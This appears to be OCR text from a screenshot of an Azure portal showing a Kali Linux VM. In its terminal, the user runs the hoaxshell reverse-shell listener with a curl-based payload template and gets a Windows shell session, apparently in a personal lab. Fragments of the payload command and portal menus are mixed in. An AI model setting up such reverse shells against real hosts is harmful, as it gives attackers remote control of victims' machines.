 Kali-Cloud - Microsoft Azure
hoaxshell/revshells at main · t3l3
https://portal.azure.com/#@WesternGovernorsUniversity.onmicrosoft.com/resource/subscriptions/df3d4155-3724-428c-8ebb-ccab1fd55661/resourceGroups/Tyler/providers/Microsoft.Compute/virtualMachines/K...
Microsoft Azure
Search resources, services, and docs (G+/)
3
Home
Kali-Cloud
Virtual machine
Search
Overview
Activity log
Access control (IAM)
Tags
Diagnose and solve proble
Settings
Networking
Connect
Disks
Size
Microsoft Defender for Clo
Advisor recommendations
Extensions + applications
Availability + scaling
Configuration
Identity
Properties
Locks
Operations
Bastion
Auto-shutdown
Backup
Disaster recovery
Updates
Azure-Kali
┌──(tyler㉿kali)-[~/hoaxshell]
└─$ ls
LICENSE.md README.md hoaxshell.py payload_templates requirements.txt revshells screenshots
┌──(tyler㉿kali)-[~/hoaxshell]
└─$ cd revshells
┌──(tyler㉿kali)-[~/hoaxshell/revshells]
└─$ ls
README.md hoaxshell-listener.py requirements.txt
┌──(tyler㉿kali)-[~/hoaxshell/revshells]
└─$ python3 hoaxshell-listener.py -t cmd-curl -p 80
HOAXSHELL
by t3l3machus
[Info] Http listener started on port 80.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Session established!
[Shell] Stabilizing command prompt...
C:\Users\tyler> whoami
tyler\tyler
C:\Users\tyler>
8acc1e56-629ea455"&&SET
rotocol!!ip!/8acc1e56 -H
d.bat > !tmp!\out.txt 2>
out 1" > NUL
JSON View
li-cloud254 )
RAM 16 GiB
Disk
OS disk Kali-Cloud_OsDisk_1_047dbb8261104e629e700b411ae2f67c
Encryption at host Disabled
Ln 1, Col 454 100% Windows (CRLF) UTF-8
Capacity reservation group -
9+
11:29 PM
6/14/2023